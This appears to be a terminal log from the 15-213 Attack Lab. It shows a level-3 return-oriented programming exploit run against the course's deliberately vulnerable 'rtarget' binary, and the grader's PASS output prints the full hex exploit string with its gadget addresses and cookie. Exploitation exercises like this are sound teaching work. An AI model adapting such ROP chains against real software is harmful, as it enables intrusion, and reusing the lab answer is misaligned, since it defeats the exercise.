 bingo@c4d9acbe2ebb:~/Workdir/attack_x64$ ./rtarget -q -i payload.raw
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 AD 1A 40 00 00 00 00 00 AD 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 83 1
3 40 00 00 00 00 00 30 00 00 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00
00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00 00 00 00 00 00 00
 00
bingo@c4d9acbe2ebb:~/Workdir/attack_x64$